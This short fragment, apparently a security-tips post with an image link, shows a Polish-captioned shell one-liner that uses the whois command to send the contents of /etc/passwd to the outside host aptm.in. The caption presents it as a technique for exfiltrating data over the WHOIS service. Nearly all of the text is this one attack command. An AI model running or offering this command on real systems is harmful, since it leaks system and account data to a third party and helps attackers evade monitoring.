 whois -h aptm.in "$(cat /etc/passwd)" - eksfiltruj dane z wykorzystaniem usługi WHOIS